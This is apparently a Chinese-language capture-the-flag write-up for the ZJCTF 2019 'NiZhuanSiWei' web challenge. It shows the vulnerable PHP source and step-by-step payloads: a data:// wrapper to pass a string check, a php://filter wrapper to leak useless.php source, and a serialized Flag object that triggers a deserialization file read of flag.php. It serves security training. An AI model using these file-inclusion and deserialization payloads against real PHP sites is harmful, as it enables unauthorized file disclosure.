
[ZJCTF 2019]NiZhuanSiWei
考察:
php协议 data://,php://
反序列化
完整payload:text=data://text/plain,welcome to the zjctf&file=useless.php&password=O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}
首页:

<?php
$text = $_GET["text"];
$file = $_GET["file"];
$password = $_GET["password"];
if( isset($text) && (file_get_contents($text,'r') === "welcome to the zjctf" )){
echo "<br><h1>".file_get_contents($text,'r')."</h1></br>";
if(preg_match("/flag/",$file)){
echo "Not now!";
exit();
}else{
include($file); //useless.php
$password = unserialize($password);
echo $password;
}
}
else{
highlight_file(__FILE__);
}
?>
file_get_contents和data协议
(file_get_contents($text,'r') === "welcome to the zjctf"
这里可以使用php的data协议,即可绕过
payload1:
text=data://text/plain,welcome to the zjctf
下面给出分析

file_get_contents函数
会把文件读入一个字符串中,例:
<?php
echo file_get_contents("flag.txt"); //如果加上'r'则表示只读
?>

data协议解释
详情连接:https://www.php.net/manual/zh/wrappers.data.php
data协议可以使你输入得字符串作为数据流,例:
include($file);文件包含
明显的文件包含,并且我们可以初步猜测第三步是反序列化
else{
include($file); //useless.php
$password = unserialize($password);
echo $password;
}
关键的payload:
file=php://filter/read=convert.base64-encode/resource=useless.php
那么第二步完整payload
text=data://text/plain,welcome to the zjctf&file=php://filter/read=convert.base64-encode/resource=useless.php
得到base64密文
PD9waHAgIAoKY2xhc3MgRmxhZ3sgIC8vZmxhZy5waHAgIAogICAgcHVibGljICRmaWxlOyAgCiAgICBwdWJsaWMgZnVuY3Rpb24gX190b3N0cmluZygpeyAgCiAgICAgICAgaWYoaXNzZXQoJHRoaXMtPmZpbGUpKXsgIAogICAgICAgICAgICBlY2hvIGZpbGVfZ2V0X2NvbnRlbnRzKCR0aGlzLT5maWxlKTsgCiAgICAgICAgICAgIGVjaG8gIjxicj4iOwogICAgICAgIHJldHVybiAoIlUgUiBTTyBDTE9TRSAhLy8vQ09NRSBPTiBQTFoiKTsKICAgICAgICB9ICAKICAgIH0gIAp9ICAKPz4gIAo=
解密得到useless.php得代码
<?php
class Flag{ //flag.php
public $file;
public function __tostring(){
if(isset($this->file)){
echo file_get_contents($this->file);
echo "<br>";
return ("U R SO CLOSE !///COME ON PLZ");
}
}
}
?>
序列化构造
我们发现useless.php是一个类,并且提示我们flag在flag.php
明确了文件位置就可以开始构造pop链。
第三步的关键payload3:
O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}

利用如下代码生成。
<?php
class Flag{ //flag.php
public $file = "flag.php";
public function __tostring(){
if(isset($this->file)){
echo file_get_contents($this->file);
echo "<br>";
return ("U R SO CLOSE !///COME ON PLZ");
}
}
}
$demo = new Flag();
$u = serialize($demo);
echo $u;
?>

完整payload
text=data://text/plain,welcome to the zjctf&file=useless.php&password=O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}
查看源码: